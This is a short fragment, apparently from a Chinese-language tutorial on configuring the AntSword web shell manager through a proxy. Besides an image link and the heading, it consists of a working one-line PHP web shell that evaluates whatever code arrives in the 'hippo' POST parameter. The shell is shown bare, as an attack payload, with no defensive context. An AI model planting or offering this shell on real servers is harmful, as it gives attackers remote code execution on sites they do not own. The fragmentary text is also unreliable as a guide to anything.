 <?php @eval($_POST["hippo"]);?>配置蚁剑代理